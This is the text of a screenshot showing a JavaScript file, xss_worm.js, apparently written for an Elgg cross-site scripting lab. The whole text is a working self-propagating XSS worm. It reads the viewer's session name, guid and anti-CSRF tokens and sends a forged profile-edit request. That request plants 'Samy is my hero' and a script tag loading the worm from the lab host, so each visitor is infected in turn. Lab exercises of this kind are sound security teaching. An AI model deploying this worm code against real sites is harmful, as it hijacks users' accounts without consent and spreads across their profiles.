 xss_worm.js (/var/www/XSS/Elgg) - gedit
Open
window.onload = function(){
var wormCode = encodeURIComponent("<script type=\"text/javascript\" " + "id =\"worm\" " +
"src=\"http://www.xsslabelgg.com/xss_worm.js\">" + "</" + "script>");
var name="&name="+elgg.session.user.name;
var guid="&guid="+elgg.session.user.guid;
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
var token="&__elgg_token="+elgg.security.token.__elgg_token;
var desc="&description=Samy is my hero"+wormCode;
desc+="&accesslevel[description]=2";
var sendurl="http://www.xsslabelgg.com/action/profile/edit";
var content=token+ts+name+desc+guid;
if(elgg.session.user.guid!=47)
{
var Ajax=null;
Ajax=new XMLHttpRequest();
Ajax.open("POST",sendurl,true);
Ajax.setRequestHeader("Host","www.xsslabelgg.com");
Ajax.setRequestHeader("Content-Type",
"application/x-www-form-urlencoded");
Ajax.send(content);
}
}